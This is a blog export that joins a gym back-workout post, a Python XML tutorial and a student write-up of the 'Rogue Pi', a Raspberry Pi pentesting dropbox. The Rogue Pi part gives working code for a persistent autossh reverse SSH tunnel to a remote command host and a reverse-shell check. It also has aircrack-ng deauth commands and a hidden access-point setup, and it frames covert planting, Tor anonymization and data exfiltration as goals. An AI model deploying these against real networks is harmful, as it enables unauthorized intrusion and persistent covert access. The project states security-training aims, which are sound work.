We’re hitting back today bros. This workout is a personal favourite of mine because you get to leave it all in the gym…cant be a big puss on back day or everyone in the gym will be chuckling at you.
Proper technique during a workout is key, however, it couldn’t be more crucial to use proper posture and a flat back on back day. On every exercise we do, breathing is the same…breath out when you’re working hard and breath in when you’re working less hard. If proper form isn’t practice you’re in for a world of hurt during the days following a good hard back workout. So now that that is covered lets grab our water bottles and our lifting buddies and rip this workout apart.
Today we’re going to be doing more volume in terms of exercises and sets than on our chest and bis day. Be prepared for this workout to take a little longer than an average workout due to the intensity.
Warmup- 5-10 min to foam roll your upper and lower back like a mofo…this will loosen up those tight vertebrae and stretch the spinal erectors that run along the sides of your spine in the lower-mid back. (never used a foam roller? watch this to get the idea of what you should be doing)
2 sets of wide grip pull ups first set no more than 5 then shake out the arms, second set to failure and then hang and let your back stretch out.
Workout
Deadlift- This is the best muscle and strength building exercise besides the squat. This exercise should be done by anyone and everyone no matter what their fitness level. It can fix bad posture and correct imbalances in the body if done correctly…Good technique is key here bros. While doing the entire movement your weight should be in the heels of your feet , not your toes. Keep your upper and lower back tight and try to squeeze your shoulder blades throughout the movement.
Tip: If you’re unsure as to how to set up to the bar and what proper posture should be, here’s a quick way to get into position. Step up to the barbell and have your feet roughly shoulder width apart and your shins 1-2 inches away from the bar. Stand straight up and put your palms flat on your thighs. Without bending your knees and keeping your back flat bend at the hips while sliding your hands down your thighs. Once your hands reach your knees, bend your knees and drop the rest of the way down with your legs and grab the bar evenly spread between the ends of the bar. You should now be right where you need to be to generate maximum pulling power.
Set 1- This should be a very light set of no more than 12 reps..just get a feel for the weight and how your back is feeling. Practice getting into postion and shifting your weight into your heels before pulling the weight off the ground.
set 2- Added weight but still fairly easy to complete 12 reps
set 3- Our first working set for 12 reps…this should be difficult to do but not impossible
set 4- Add weight and only 10 reps…keep that back nice and flat on these as the weight gets heavier
set 5- This should be the heaviest set for 8 reps…Good technique and posture (if you can do more that 8 without breaking form then go for it. If you can do 8 then that’s ok too, just use everything you have to do as much as you can)
Close grip pull downs- A great exercise for stretching the lats out and activating the entire muscle rather than just the top like a wide grip would do.
Tip: When pulling the weight down don’t let your shoulders round forward, instead pull your shoulder blades together and push your chest out to work proper contraction. Pull the handles down to just below your chin and let it go up enough that you feel a stretch in the targeted muscles. Don’t let your body sway to much or else you’re not targeting the muscles properly. Lean back slightly and hold that position and be pulled forward slightly on the way up to emphasize the stretch in the lats.
set 1- Light warm up to get the muscles going and to practice good form for 15 reps
set 2- First working set of 12 reps
set 3- Second working set for 10 reps…more weight than the last set
set 4- Last working set for 8 reps..This should be as heavy as it gets for every rep.
Bent over Barbell Rows- Great exercise for stretching the upper back and the lats.
Tip: When doing the barbell row it’s important to keep your knees slightly bent and your back perfectly flat. The variation you’re going to perform requires your to have your hands grabbing the bar with your palms facing away from you so that you’re rotating your palms outwards. This will help to activate the muscles of the upper back that pull the shoulder blades back into proper position When bent over, the bar should go to knee level and be pulled along the thighs up to the hip and then slowly lowered back down along the thighs. Let the shoulder blades be pulled forward as the bar goes down to fully activate the upper back, then as you begin pulling the bar back up focus on squeezing the shoulder blades together.
set 1- Light set of 15 reps to warm up
set 2- First working set for 12 reps
set 3- Second working set for 10 reps
set 4- third working set with the heaviest weight for 8 reps
Wide grip pull ups- Best exercise for building thickness in the upper back.
Tip: Think of pull ups as if you’re doing close grip pull downs but now you’re just pulling your body weight up. Same technique applies here as it does there, Shoulder blades squeezed together and chest pushed out. Grip should be just wider than shoulder width.
set 1- Max reps
set 2- Max reps
set 3- Max reps
Wide grip seated rows- Another exercise for upper back strength and size as well as shoulder stability.
Tip: When doing this exercise be seated with your feet on the foot braces and your knees slightly bent and your back flat. With your hands grabbing the bar with palms facing the ground, pull the bar back in line with your nipples and keeping your elbows up in line with your wrists. when the bar goes forward let your shoulders be pulled forward to activate the muscle through the stretch then squeeze shoulder blades together when starting the pulling movement.
set 1- first working set of 12 reps
set 2- second working set for 10 reps
set 3- third and final set of the workout for 8 reps
There you have it bros…that workout if done to it’s full potential will give you the scariest back in all the lands. Don’t forget the hop on the foam roller after you’re done just to stretch out a little extra so you’re not dying the day after this workout. Hope you enjoy the workout bros. Don’t forget tomorrow we’re just doing cardio. So if you’re doing a jog, bike or a walk make sure it’s for at least 30 min and at an intensity where you can do it comfortably but not so easy enough that you can carry on a conversation if you’re doing it with a friend.
Cheers till next time bros!
]]>Side Note: A full report with diagrams, installation guides, and all code will be uploaded at a later date.
60 Second Deployment

During a security audit scenario, the analyst is planting a device inside a network room. Spending a lot of time making sure the dropbox is working is out of the question. To minimize the risk of detection, the Rogue Pi has been specially tweaked to allow for a speedy boot-up time meaning it can execute and complete the On Board System Check faster.
From the moment the Rogue Pi is powered up, it takes exactly 60 seconds for the device to boot-up, start the On Board System Check, and run through the tests. After the time is up, the analyst will know if the Rogue Pi has obtained Internet connectivity, pinged the default gateway, obtained an IP address, and connected back out through the reverse tunnel successfully. You can view the bootup time report at the bottom of this post. The BootChart gives a full breakdown of all the services and their respective startup times.
On Board System Check
The visual feedback system was definitely the most fun to develop because it gave me the chance to play around with the i2c bus and connect an external component to the Raspberry Pi via the GPIO interface. No longer was I looking at a console to see if a throw statement spit out an error. Instead I was watching the Rogue Pi to see if the deep red hue was emitting from the LCD. When checks did go as intended I was greeted with a green display letting me know my code might be working – key word might.

#! /usr/bin/env python # ______ ______ __ # | __ \.-----.-----.--.--.-----.| __ \__| # | <| _ | _ | | | -__|| __/ | # |___|__||_____|___ |_____|_____||___| |__| # |_____| v1.0 # # Author: Kalen Wessel # Date: February 16th, 2013 from time import sleep from Adafruit_I2C import Adafruit_I2C from Adafruit_MCP230xx import Adafruit_MCP230XX from Adafruit_CharLCDPlate import Adafruit_CharLCDPlate from subprocess import call from sys import exit from ConfigParser import SafeConfigParser import smbus import subprocess import re import socket import fcntl import struct import paramiko import socket import signal # DEFINE network interface iface = 'eth0' # INI file config file # Load in user name and IP address of command center # for the reverse shell test parser = SafeConfigParser() parser.read('/home/sec/.reverse_config/setting.conf') ccIP = parser.get('reverse_shell', 'reverseDest') # initialize the LCD plate # use busnum = 0 for raspi version 1 (256MB) and busnum = 1 for version 2 lcd = Adafruit_CharLCDPlate(busnum = 1) def TimeoutException(): lcd.clear() lcd.backlight(lcd.OFF) exit() def timeout(signum, frame): raise TimeoutException() # Function which gets the IP address of a network interface def get_ip_address(ifname): s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) return socket.inet_ntoa(fcntl.ioctl( s.fileno(), 0x8915, # SIOCGIFADDR struct.pack('256s', ifname[:15]) )[20:24]) # Function which gets the Default Gateway IP address def get_gateway(ifname): proc = subprocess.Popen("ip route list dev " + ifname + " | awk ' /^default/ {print $3}'", \ shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE) return_code = proc.wait() for line in proc.stdout: line return line def main(): while 1: if (lcd.buttonPressed(lcd.LEFT)): signal.alarm(0) init_test() if (lcd.buttonPressed(lcd.RIGHT)): # End of system check lcd.backlight(lcd.OFF) exit() # Function for running all of the system tests def init_test(): # clear display lcd.clear() # Commented out to speed up overal test time # Starting On Board System Check lcd.backlight(lcd.BLUE) lcd.message(" Rogue Pi\n Kalen Wessel") sleep(21) # --------------------- # | Ping System Check | # --------------------- # Put stderr and stdout into pipes proc = subprocess.Popen("ping -c 2 google.com 2>&1", \ shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE) return_code = proc.wait() # Read from pipes # stdout for line in proc.stdout: if "loss" in line: packet_loss = progress = re.search('\d*%',line).group() if int(packet_loss.split('%')[0]) > 0: lcd.clear() lcd.backlight(lcd.RED) lcd.message("Ping Google:\nFailed") sleep(1) #print packet_loss + " packet loss." else: lcd.clear() lcd.backlight(lcd.GREEN) lcd.message("Ping Google:\nSuccess") sleep(1) #stderr for line in proc.stderr: print("stderr: " + line.rstrip()) # -------------------- # | Ping Default GW | # -------------------- ip_gateway = get_gateway(iface) proc = subprocess.Popen ("ping -c 2 " + ip_gateway + " 2>&1", \ shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE) return_code = proc.wait() # Read from pipes # stdout for line in proc.stdout: if "loss" in line: packet_loss = re.search('\d*%',line).group() if int(packet_loss.split('%')[0]) > 0: lcd.clear() lcd.backlight(lcd.RED) lcd.message("Ping Gateway:\nFailed") sleep(1) #print ip_gateway + packet_loss + " packet loss for gateway." else: lcd.clear() lcd.backlight(lcd.GREEN) lcd.message("Ping Gateway:\nSuccess") sleep(1) #print "Gateway is reachable" # stderr for line in proc.stderr: print("stderr: " + line.rstrip()) # -------------------- # | DHCP IP Address | # -------------------- try : ip_address = get_ip_address(iface) lcd.clear() lcd.backlight(lcd.GREEN) lcd.message("IP:\n" + ip_address) sleep(1) except : lcd.clear() lcd.backlight(lcd.RED) lcd.message("No IP obtained") sleep(1) # ------------------- # | Reverse Shell | # ------------------- try: ssh = paramiko.SSHClient() ssh.load_system_host_keys() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) ssh.connect(ccIP, username='twi7ch', password='none') except paramiko.AuthenticationException: lcd.clear() lcd.backlight(lcd.GREEN) lcd.message("Reverse Tunnel:\nSuccess") sleep(1) except socket.error: lcd.clear() lcd.message("Reverse Shell: \nFailed") lcd.backlight(lcd.RED) sleep(1) # Do we want to rerun the test? lcd.clear() lcd.backlight(lcd.YELLOW) lcd.message("Run test again?") sleep(1) lcd.clear() lcd.message("Yes = Left Btn\nNo = Right Btn") signal.signal(signal.SIGALRM, timeout) #change 5 to however many seconds you need signal.alarm(10) try: main() except TimeoutException: exit() # Start the on board system check init_test() main() |
Reverse Tunnel
Setting up and testing the reverse tunnel was another important milestone in the progress of the Rogue Pi. Setting up a persistent reverse SSH tunnel over Ethernet is the bread and butter of any pentesting dropbox. Without having the ability to gain access to the device on the corporate network, the device is pretty much rendered useless.
Since I have multiple services calling for usernames and passwords, I created a standard config file which gets read into autossh. I also have the Python code which handles the On Board System check. This is the layout of the config. It’s nothing fancy, but it works and allows for IP addresses and usernames to be managed from one location.
/home/sec/.reverse_config/setting.conf
[reverse_shell] userName = Twi7ch reverseDest = 192.168.1.144 |
This is where the magic happens:
/etc/tunnel/tunnel.sh
#!/bin/bash set +e SSH_OPTIONS=" -i /etc/tunnel/id_rsa" # Always assume initial connection will be successful export AUTOSSH_GATETIME=0 # Disable echo service, relying on SSH exiting itself export AUTOSSH_PORT=0 # Read in the config file to grab the correct IP address i=0 while read line; do if [[ "$line" =~ ^[^#]*= ]]; then name[i]=`echo $line | cut -d'=' -f 1` value[i]=`echo $line | cut -d'=' -f 2-` ((i++)) fi done < /home/sec/.reverse_config/setting.conf destUser=${value[0]} destIP=${value[1]} #to test, use (check out man ssh for explanation of options: #autossh -vv -- $SSH_OPTIONS -o 'ControlPath none' -R 10101:localhost:22 [email protected] -N > /var/tunnel/user_sshlog.out 2> /var/tunnel/user_ssh_error.out & #once proven, use (and rem out previous command): autossh -vv -f -- $SSH_OPTIONS -o 'ControlPath none' -R 10101:localhost:22 ${destUser//[[:space:]]}@${destIP//[[:space:]]} -N > /var/log/tunnel/user_sshlog.out 2> /var/log/tunnel/user_ssh_error.out & |

Below is an image showing what happens when the reverse SSH tunnel cannot connect back to the Command Center.


Wireless Surveillance
Every office I’ve walked into has a few access points broadcasting SSIDs that are ready to be passively or actively probed. The 802.11 protocol is used by so many utilities now a days that is is a must to sniff the airwaves during a pentest. This is why the Rogue Pi is equipped with a wireless USB adapter; allowing for deauth attacks, capturing / packet injection, and creating Rogue Access Points.
Quick tip: When installing the aircrack-ng suite on Raspbian, pull from the following svn and run make with the unstable flag. The reason for unstable flag is to allow the use of the flag –ignore-negative-one. Depending on which wireless adapter you use, there is a kernel issue where it won’t allow you to select a broadcast channel. So to bypass this you use the –ignore-negative-one flag.
sudo apt-get remove --purge aircrack-ng sudo apt-get install libssl-dev sudo apt-get install subversion cd ~ mkdir aircrack-ng svn co http://trac.aircrack-ng.org/svn/trunk/ aircrack-ng cd aircrack-ng/ sudo make unstable=true install |
Here is an example demonstrating how to perform a deauth attack on the Rogue Pi using the flag to bypass the kernel problem.
# Put the card into monitor mode sudo airmon-ng start wlan0 # Search for nearby AP by issuing the command: # --ignore-negative-one is to bypass the kernel issue where it locks to a channel sudo airodump-ng -c 9 --ignore-negative-one mon0 # Write down the BSSID of the Access Point you wish to deauth. # Issue the following command to deauth all clients on the AP: # --ignore-negative-one is needed again to avoid locking to a channel sudo aireplay-ng -0 0 -a BSSID --ignore-negative-one mon0 |
Hidden Access Point
The following setup will allow the user to access the Rogue Pi through the hidden SSID. This will allow for access to the device in the case where eth0 drops and cannot reinitialize a connection. Of course the major limitation is wireless range. The user must be within a 30 meter radius of the device in hopes of obtaining a strong enough signal.
Donwload the following services for running an Access Point on the Pi.
sudo apt-get install rfkill hostapd hostap-utils iw dnsmasq |
Edit the network interface so that wlan0 automatically start onboot.
sudo nano /etc/network/interfaces # The wireless network interface allow-hotplug wlan0 iface wlan0 inet static address 192.168.2.1 netmask 255.255.255.0 |
Restart wlan0 by bringing down and up the interface
sudo ifdown wlan0 sudo ifup wlan0 |
Next modify the hostapd settings.
sudo nano /etc/hostapd/hostapd.conf # Wireless interface interface=wlan0 # Default driver driver=nl80211 # SSID name that must be known by the client ssid=RoguePi # Broadcast channel channel=6 # Send empty SSID in beacons and ignore probe request frames that do not # specify full SSID, i.e., require stations to know SSID. # default: disabled (0) # 1 = send empty (length=0) SSID in beacon and ignore probe request for # broadcast SSID # 2 = clear SSID (ASCII 0), but keep the original length (this may be required # with some clients that do not support empty SSID) and ignore probe # requests for broadcast SSID ignore_broadcast_ssid=2 |
Restart the hostapd service to force the changes to kick in.
sudo service hostapd restart
|
The last service the Rogue Pi needs configured before you can connect is DHCP. This is what distributes IP addresses to devices that connect to the Rogue Pi.
sudo nano /etc/dnsmasq.conf # Make sure the following lines are uncommented domain-needed interface=wlan0 dhcp-range=192.168.2.5,192.168.2.150,255.255.255.0,12h |
Restart dnsmasq so that it loads in the new changes
sudo service dnsmasq restart
|
The Rogue Pi is now running as a (semi) hidden access point. Anyone running software like Kismet or any Wifi Analyer will easily detect the hidden AP so don’t count on it staying under the radar for too long. As you can see below, from my Android phone I have manually added the SSID RoguePi and have successfully connected.


To demonstrate the weakness, here is a Wifi Analyzer App running from my phone showing me the Rogue Pi, even though hostapd has been configured not to broadcast its existence.

Adding a WPA2 passphrase would be a good start to securing the AP in case of detection, but since this is just a Proof of Concept I left that out. The airwaves are just a little bit more dangerous now.
Tools Tree
Here is a quick break down of the tools supported by the Rogue Pi. Most tools were compiled from source. (You can never be too paranoid)

Video Demonstration
To fully understand how the On Board System check works as well as the reverse shell, I created a short video to demo it. (The video is best viewed in full screen at 720p)
Hardware
| Item | Cost | Source |
| Raspberry Pi Model B 512MB RAM | $39.95 | Adafruit |
| Adafruit RGB Negative 16×2 LCD+Keypad Kit for Raspberry Pi | $24.95 | Adafruit |
| Adafruit Pi Box – Enclosure for Raspberry Pi Computers | $14.95 | Adafruit |
| Protronix® USB Wireless Network WIFI Adapter w/ 5dBi Antenna | $10.67 | Amazon |
| Patriot LX 16GB SDHC Class 10 | $10.00 | NCIX |
| Cat5 Network Cable | $0.00 | Basement |
| USB Power | $0.00 | Basement |
| Total: | $100.52 |
Conclusion / Improvements
The Raspberry Pi has certainly proven itself in my eyes as a plausible platform for building low-cost penetration dropboxes. Its adaptive nature allows for so much expansion. Adding Bluetooth or even 3G capabilities could add for better covert data exfiltration. Due to deadlines with school I had to limit what I would do, but going forward I would love to build physical cases for the device to streamline the LCD, Wireless, and tactile buttons. Adding an external power source for scenarios where no free power outlet is available would be another good future improvement. There are many areas for improvement and hopefully over the summer I will find some time to play around with these ideas.
Boot Chart Diagram (Click for full view)

Credit:
This project wouldn’t have been possible without the help of so many useful guides and forum posts online. Here is a complete list of all sources I used during the making of the Rogue Pi.
Tutorial: Developing a Raspberry PI app with Visual Studio
Raspberry Pi Owncloud (dropbox clone)
asb/spindle · GitHub
Adafruit Pi Box – With LCD & RS232 DB9 by waterbury – Thingiverse
Modified Adafruit case design with LCD ^_^ : raspberry_pi
Adafruit Blue&White 16×2 LCD+Keypad Kit for Raspberry Pi ID: 1115 – $19.95 : Adafruit Industries, Unique & fun DIY electronics and kits
I2C_LCD, with 16×2 LCD, BitWizard
Raspberry Pi • View topic – 16 x 2 LCD case screen
pwnieexpress/Raspberry-Pwn · GitHub
How To : Use The Raspberry Pi As A Wireless Access Point/Router Part 1 » The Rantings and Ravings of a Madman
raspbian – Boot without starting X-server – Raspberry Pi Beta – Stack Exchange
RaspbianInstaller – Raspbian
FrontPage – Raspbian
RPi Performance – eLinux.org
Raspberry Pi Raspbian tuning / optimising / optimizing for reduced memory usage ( dropbear + getty + no ipv6 + dash + swap + noop + overclock + syslogd ) – eXtremeSHOK.com Blog
text_styles.jpg (639×408)
command line – Can’t install aircrack-ng – Ask Ubuntu
Raspberry Pwn: A pentesting release for the Raspberry Pi | Pwnie Express
Occu-Pi – A Raspberry Pi Project (Updated 11/01/12) | Robert’s Frellin Blog
ha pi – ha(ck with raspberry)pi
Bed Against The Wall: Ubuntu 10.10: “fixed channel mon0: -1″ Aircrack Problem With iwl3945
aircrack-ng usage and compat-wireless | PWNPI.NET
Running an I2P Svartkast on the Raspberry Pi: Even more cheap hardware to leave on someone else’s network
update PwnPi v3.0 – A Pen Test Drop Box distro for the Raspberry Pi
Cloning an SD Card on Linux – Mike Levin
Raspberry Pi • View topic – Clone sd card
Raspberry Pi • View topic – WiFi RT3070 problem
packages – sudo apt-get upgrade fails due to shared-mime-info.postinst error – Ask Ubuntu
shell-commands20050327.png (1153×1558)
Wardrive, Raspberry Pi Style! – SpiderLabs Anterior
Overview | Adafruit 16×2 Character LCD + Keypad for Raspberry Pi | Adafruit Learning System
How to Bruteforce SSH « ID’s blog
Raspberry Pi • View topic – Hidden/Sneaky Cases
How to use the I2C and SMBus
www.frank-buss.de/io-expander/i2c-test.py
Pi-Point :: Documentation
Ubuntu / Debian Linux: Services Configuration Tool to Start / Stop System Services
Gooscan – Aldeid
Chapter 3. Usage
onesixtyone SNMP scanner
smap – Linux command to look for VoIP devices
Pentesting VOIP – BackTrack Linux
VOIPSA : Resources : VoIP Security Tools
Parsing XML
The XML file we will be parsing and generating can be seen below.
1 2 3 4 5 6 7 8 |
<note> <to>Luke</to> <to>Dan</to> <from>Kalen</from> <heading title="Reminder"> <body>Don't forget to study!</body> </heading> </note> |
The first thing you will want to do is import the Python library that provides functions to parse the XML file. The Python library that I found to be the easiest to use is the “xml.dom” library, which is included with your Python install. Depending on what your Python coding style is, you can import this library many ways. I chose to only import the “minidom” class, because this is the only one you need, but you can import the whole library if you wish.
1 |
from xml.dom import minidom |
Once you have imported the library, we can begin coding. The first thing you must do is, create the “minidom parser”. You must supply the path of the xml file when instantiating this object. In the example below I have set this object to a variable named “xmldom”. To grab an XML element within the file it is as simple as using the getElementsByTagName(“nameOfElement”) method with your minidom object. This method returns a list which will vary in length depending on how many of those elements are within your XML document. In the XML file above, there is are two “to” elements, so when we get an element by the name “to”, the returning list will be a length of 2.
To get the actual values of each element, we will need to iterate through the returning list. This can be done with a for loop. If you know that there is only one element to be returned from the XML document, you can access it directly, without a for loop. This can be seen in the section of the code below commented “Get and print each elements value”
To get an attribute of an element, you must first get the element by its name and then access the attribute. This can be seen in the section of the code below, commented with “Get Attribute”. Since there is only one “heading” element, it is accessed directly instead of a for loop, like I stated you can do earlier.
As seen in the example XML Document above, the “heading” element also has a child node. To access that child node, you will first have to get the list of “heading” elements, then get the list of child nodes. This can be seen in the code below, under the commented section “Get Child Elements”. Notice how I am accessing the headings list directly here again, if there were more “heading” elements I would have to use a for loop.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
def parse_xml(): xmldom = minidom.parse(tool.xml_path) #Get "to" Element to_list = xmldom.getElementsByTagName("to") #Get and print each elements value. for each in to_list: print each.childNodes[0].nodeValue #Get Attribute headings_list = xmldom.getElementsByTagName("heading") title = heading_list[0].getAttribute('title') print title #Get Child Elements headings_list = xmldom.getElementsByTagName("heading") child_list = headings_list[0].getElementsByTagName("body") print child_list[0].childNodes[0].nodeValue |
Generating XML
Generating XML is even simpler than parsing. The library that I use to generate an XML document is the lxml library and ElementTree class. It is also included in your Python install. The code below shows how to import it.
1 |
from lxml import etree as ET |
The code below shows how to generate the XML Document provided at the top of this post. You will first need to create a root Element object and add Sub Element objects to it. The Element object takes the name of your root element. The Sub Element object takes the parent element of that sub element as a first argument and the name of that sub element as the second. You can set the value of each element with the “text” variable. You can also set attributes to each element using the “set” method, which takes the name of the attribute as the first argument and the value of that attribute as the second. To generate the XML string, you will need to create an ElementTree object by passing the root element. After doing this you can pass that ElementTree object to a “tostring() method. I provide the “pretty_print=True” option to the tostring() method so the XML document os formatted correctly.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
def generate_xml(): root = ET.Element("note") to = ET.SubElement(root, "to") to.text = "Luke" to = ET.SubElement(root, "to") to.text = "Dan" from_var = ET.SubElement(root, "from") from_var.text = "Kalen" heading = ET.SubElement(root, "heading") heading.set("title", "Reminder") body = ET.SubElement(heading, "body") tree = ET.ElementTree(root) xml_string = ET.tostring(tree, pretty_print=True) print xml_string |
And it is as easy as that! Hopefully someone finds these steps useful, enjoy your coding.
]]>The primary goal is to design and build a low-cost penetration device using the Raspberry Pi and other peripherals. The Rogue Pi will offer a wide variety of applications and capabilities making it a universal tool for any security analyst. With tools like nmap, aircrack suite, and metasploit, it comes well equipped for whatever defenses it’s up against. The LCD display and 5 button input adds a unique versatility no other pentesting dropbox offers. With instantaneous visual feedback to let the user know if the Rogue Pi is ready, there is no more second guessing about leaving the dropbox or aborting mission.
The secondary goal is to make the public aware of the dangers of such a device. This will make enforcing IS policy a higher priority for businesses in all fields. Beyond the scope of this project, seminars and training sessions could be introduced to explain the abilities of the Rogue Pi. This will equipp employees to combat intrusions and avoiding serious catastrophes.
What is the Rogue Pi?
The Rogue Pi is a low-cost robust penetration dropbox built on top of the recently released Raspberry Pi. It serves as a tool to help promote security awareness, focusing specifically on network devices. Designed to look like a small inconspicuous device, the Rogue Pi is any System Administrators’ worst nightmare. Coming preloaded with an arsenal of hacking tools, it can be quickly plugged into any computer network and then used to access it remotely from afar. With a built in USB wireless adapter it can be accessed wirelessly from someone sitting across the street in their car.
What makes the Rogue Pi so useful is that it offers a wide variety of learning outcomes. For example it offers:
- Remote, low-cost pentesting that allows for more efficient time spent auditing and not traveling back and forth
- Creating awareness for not only physical security but as well as social engineering tactics
- Comprehensive learning tool: the Rogue Pi deals with numerous aspects of information security including physical, social, data leakage, and more.
- Undetected reconnaissance and data exfiltration using covert channels to sneak past IDS systems and firewalls
| Component | Specs |
| Raspberry Pi |
|
| LCD Display |
|
| Wireless Card |
|
| Power Supply |
|
| Memory |
|

Critical Analysis
In this section, I discuss the current state of network security practices and identify the consequences of poorly implemented policies. Only in the last five years has Information Security received the attention it truly deserves; specifically within the medium to large sized business sector. Upper management is beginning to see the necessity in budgeting for security. But management has not been alone in their failure to notice the importance of security.
When companies hire new employees their interview questions usually relate to education, previous jobs, strength and weakness and so forth, but rarely asked anything in regard to computer security. For example “Would you be able to identify a suspicious device plugged into an Ethernet port?” or “If someone asked to go to the printer room and you didn’t know who they were, would you take them there?” Most employees are completely unaware of the technical dangers that exist and certainly would not be able to spot them in the wild. This oblivious mindset is what leads to a lot of problems.
Practically all organizations have information that requires some type of established protection. This important information may include financial data, electronic funds transfers, access to financial assets, and personal information about clients or employees. Should this data be compromised, the consequences can be very serious, including the loss of customers, criminal actions being brought against corporate executives, civil law cases against the organization, loss of funds, loss of trust in the organization, and the collapse of the organization. To avoid such catastrophes organizations implement IS security plans to create policies and standards to decrease the angle of attacks.
There appears to be a belief within the computer and the information systems industry that everyone understands the operational security requirements for protecting information. For this reason, most funding for Information Security is funneled to technical mechanisms, and little, if any, funding is designated for security awareness and operational security training. Unfortunately within non-defense related organizations, the assumptions about the level of security awareness of the organization’s employees are incorrect.
As stated in Peter Tippett’s book on Firewalls he says “The disclosure of information through non-technical means can and will occur. This type of disclosure can bypass millions of dollars of technical protection mechanisms.” (Tippett, 1996) In many cases, if an awaiting attacker wants to gain access to a computer system, all they have to do is ask. More times than not, this technique works because the employees for various organizations do not fully comprehend the value of the information to which they have full access. It does not take much for sensitive information to be disclosed. One wrong move can lead to customer data, financial records, employee records and other private data being disclosed. Surprisingly, login credentials are awfully easy to obtain. Unidentified individuals seamlessly walk into an office. They explain that they are here to check out one of the printers and say it is an emergency since the Vice President needs to print off some important documents. The receptionist complies and opens the door for the “technician” to plant a Rogue Pi. Inadequate security training can lead to devastating results for a company.
As management wakes up to the 21st century and starts to budget for security, more and more pentesters will be needed to handle the demand of contract jobs. With a tool like the Rogue Pi, security analysts can successfully perform their jobs in a swift and orderly fashion while also having a “wow” factor for the less technical individual. Since budgets are typically signed off by management, it is key to convey these core concepts to management first. Once management is on board and the IS department puts in their yearly budget for security, it won’t be brushed off to the side or flat out declined.
Through training and awareness these types of breaches can be reduced significantly and this is where the Rogue Pi serves its purpose. Holding seminars and training sessions demonstrating how malicious dropboxes work will help convey the points of physical security and social engineering attacks.
Technical Challenges
- Limited system resources on the Raspberry Pi require that all software components are optimized to their fullest potential to avoid lockup.
- Overclocking the ARM processor to handle CPU intensive I/O work will create heat concerns.
- Older security tools and applications will need to be been recompiled from source code for the Debian “Wheezy” Linux distribution.
- The Rogue Pi will need to interface with an external LCD display during on the on boot system check
- A bridged wireless connection must be accessible in case the reverse tunnel cannot successfully connect out.
- The cost of the entire Rogue Pi should not succeed one hundred Canadian dollars.
Hypotheses
It is hypothesized that the Raspberry Pi can be used as a low-cost hardware platform for a pentesting dropbox.
It is hypothesized that the Rogue Pi can be used for creating awareness about network security, physical security, and social engineering attacks.
Project Features
Optimized Linux Distro
The Raspberry Pi which was first launched in February of 2012 has gathered the attention of thousands of Linux enthusiasts. This has lead to a new Linux distribution developed specifically for the Raspberry Pi. The new distro is named Raspbian and is an unofficial port of Debian Wheezy armhf with compilation settings adjusted to produce code that uses “hardware floating point” which will run on the Raspberry Pi. With nightly builds been released there is still plenty of room for more improvement. Even with all the current optimizations for the Raspberry Pi, there are a lot of unnecessary packages which bog down the system. One of the biggest is the Debian desktop environment. Since most Linux tools are command line to begin with, the Rogue Pi will not have a desktop environment. This decision will certainly help keep memory and CPU resources available for more important tasks.
With many tools being available on the Rogue Pi, optimizing each tool for the Pi is key, especially tools which require a lot of CPU time. This is why all applications on the Rogue Pi will be compiled from source. This allows for a lot more flexibility during compile time. Flags can be set to enable or disable certain functionality that will never be needed. At the end of the day, the Rogue Pi is running on limited resources, so every byte counts.
Security Tools
The Rogue Pi is only as good as the applications it comes with. Offering tools for almost any job is the goal of the Rogue Pi. Finding the right tool quickly is accomplished with ease on the Rogue Pi because of its folder hierarchy. Applications are broken down into manageable categories consisting of, wireless security, network scanning, enumeration, reconnaissance, and reverse engineering. Unlike other dropboxes which try to include every tool under the sun, the Rogue Pi consists only of tools that are of a realistic value. Due to the limited resources it is unreasonable to expect a pleasant experience when trying to perform heavy I/O operations; and because of this, all applications are individually compiled from source to obtain every bit of optimization for the platform.

Reverse Tunnel
In best practice scenarios, corporate networks protect their users by setting up perimeter firewalls which block malicious inbound traffic from ever getting in. This can make it difficult or even impossible to communicate with machines on the inside. When planting a Rogue Pi inside of a network, the user is going to want to have remote access to the device from outside of the corporate network. This is where reverse tunnels come into play.

How the reverse tunnel works is that instead of the client connecting to the Rogue Pi, the Rogue Pi connects back to the client. Using autossh and multiple flags, the Rogue Pi will continue to attempt to connect back to an IP. If at any time the connection drops, the Rogue Pi will do an auto-reconnect to bring the tunnel backup. This method bypasses most hardware and software firewalls making it a popular approach. By also using autossh, it guarantees a persistent shell in case the connection drops.
One flaw when performing a reverse tunnel is that the user’s external IP address is exposed. To get around this issue, Tor will be used. The Tor network allows for anonymous communication between two separate nodes. Instead of having the Rogue Pi connect back to the users home IP, it will first connect into the Tor network, bounce off multiple Tor relays, and then connect back to the home computer. By doing so, this method will complete anonymize all traffic going in and out of the Rogue Pi making it virtually impossible to track.

Wireless Surveillance
Wireless communication has become an everyday activity, especially within the offices of many businesses making it a popular target for analysts. Wireless is so popular because it makes it easy for any employee to be mobile with their laptop. This allows the CEO to send off an email and a Sr. developer to pull the latest files from a repository all over the airwaves. With improper configuration and security practices, all of this data could essentially be available to prying eyes. This is why the Rogue Pi comes prepared for Wireless penetration testing.
With the wireless adapter, a pentester can now perform the following from the Rogue Pi:
- WLAN discovery
- Sniff for IP ranges
- Perform deauth attacks
- Capture / Inject packets to break WEP encryption
- Create Rogue Access Point
The above list will provide a broad range of Wireless penetration attacks which can be tested against any nearby Access Points within range of the Rogue Pi.
On Boot System Check
After looking at other penetration dropboxes such as the pwnie express, sheevaplug, and minipwner, I noticed that none of these devices have any type of visual feedback to let the operator know if the device is working or not. The Rogue Pi offers a solution to that problem; a built in LCD panel gives the user a status report during the initial 60 seconds after being plugged in. This removes the uncertainty of mis-functionality of the device.
The system check will include the following:
- Can the Rogue Pi obtain an IP via DHCP?
- Can the Rogue Pi ping the default gateway?
- Can the Rogue ping outside of the network, for example http://google.com
- Can the Rogue Pi connect back to a designated computer over the reverse tunnel
The RGB LCD will emit either a message with green text letting you know that the certain system check was successful or red if it failed. Having a visual cue to let the user know if the Rogue Pi is running as intended or if it something went wrong is very valuable and can save the user a lot of time and confusion.

Button Interactions
On first deployment, the Pi might not have an internet connection or the user may want to perform a reverse tunnel over Tor instead of directly connecting to their control node. To accomplish this, the user can use the buttons to select either “reverse over tor” or “reverse direct” from the menu system. This is a smaller example of the button functionality.
